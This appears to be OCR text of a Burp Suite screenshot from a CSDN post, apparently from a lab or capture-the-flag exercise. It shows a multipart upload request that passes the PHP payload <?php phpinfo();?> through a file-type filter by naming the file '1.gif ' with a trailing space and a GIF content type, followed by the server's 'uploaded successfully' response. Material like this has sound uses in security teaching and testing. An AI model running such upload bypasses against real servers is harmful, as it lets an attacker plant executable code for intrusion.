 Send Cancel < ▼ > ▼ Target: http
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.94.236.117:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:8080/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------21533227521827
12 Content-Length: 210
13
14 -----------------------------21533227521827
15 Content-Disposition: form-data; name="file_upload";
filename="1.gif "
加空格发送
16 Content-Type: image/gif
17
18 <?php phpinfo();?>
19 -----------------------------21533227521827--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Mon, 05 Jun 2023 12:37:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 60
8
9 File uploaded successfully:
/var/www/html/uploadfiles/1.gif
CSDN @Dao-道法自然